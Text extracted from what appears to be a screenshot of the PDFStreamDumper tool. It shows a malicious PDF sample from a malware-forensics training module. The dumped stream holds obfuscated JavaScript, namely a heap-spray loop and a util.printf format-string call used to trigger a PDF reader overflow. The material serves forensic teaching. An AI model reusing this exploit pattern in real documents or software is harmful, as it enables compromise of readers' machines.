 PDFStreamDumper - http://sandsprite.com FileSize: 7 Kb LoadTime: 0.296 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
7 Objects
1 HLen: 0x5F
2 HLen: 0x32
3 HLen: 0x39
4 HLen: 0x3D
5 HLen: 0x46
6 0x212-0x198A
0 HLen: 0xD7
ZaOVlzDvCAJXRwCVGqBpqmLsRLmaOjPddUlTen = new Array();
for (FnefyVAUsJVJHbMdLrXHVhaJlXiBrramyzMGHLjBgPKzcGD=
0;FnefyVAUsJVJHbMdLrXHVhaJlXiBrramyzMGHLjBgPKzcGD
<1450;FnefyVAUsJVJHbMdLrXHVhaJlXiBrramyzMGHLjBgPKzcGD++)
ZaOVlzDvCAJXRwCVGqBpqmLsRLmaOjPddUlTen
[FnefyVAUsJVJHbMdLrXHVhaJlXiBrramyzMGHLjBgPKzcGD] =
RhGHvYNaRYDvVGuqEaigZcqmodStgDXzYMvVMPdiLHNoTqBtwISWzQNDalsMIgBsIwIKmIThEHEcshuZLbDkr
olRuluWA +
hSFSQFBKQcLbWNBQJdyNfhnEVXkgdCmvWoFntiAihDOFtcGEJnKbdRMzoXETlSRecuNPAFctwzDBatSB;
util.printf("%45000.45000f", 0);
Text HexDump Stream Details
0 Decompression Errors
Errors Search Debug (2)
Shell PDF Path E:\CHFI-Tools\Module 11 Malware Forensics\Sample\PDF\infected.pdf ... Load Abort